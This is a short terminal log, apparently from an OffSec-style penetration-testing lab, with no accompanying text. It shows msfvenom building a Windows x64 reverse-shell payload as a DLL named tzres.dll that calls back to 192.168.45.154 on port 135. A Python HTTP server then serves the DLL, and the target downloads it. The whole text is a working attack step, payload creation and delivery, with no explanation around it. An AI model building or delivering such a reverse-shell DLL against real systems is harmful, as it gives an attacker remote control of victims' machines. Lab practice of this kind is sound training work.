 ┌──(kali㉿kali)-[~/offsec-labs/TEMP-publish]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.154 LPORT=135 -f dll -o tzres.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: tzres.dll
┌──(kali㉿kali)-[~/offsec-labs/TEMP-publish]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.245.187 - - [30/Nov/2023 14:05:31] "GET /tzres.dll HTTP/1.1" 200 -
192.168.245.187 - - [30/Nov/2023 14:05:31] "GET /tzres.dll HTTP/1.1" 200 -